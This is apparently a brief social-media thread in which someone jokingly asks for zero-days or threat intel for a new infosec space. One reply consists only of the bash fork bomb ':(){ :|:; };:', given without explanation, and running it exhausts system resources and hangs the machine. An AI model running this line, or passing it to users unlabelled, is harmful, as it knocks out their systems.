 Can someone please drop some 0days or
some l33t threat intel real quick? Just trying to
christen this place for infosec shenanigans 🙃
3 replies · 78 likes
_johnhammond 3w
:(){ :|:; };: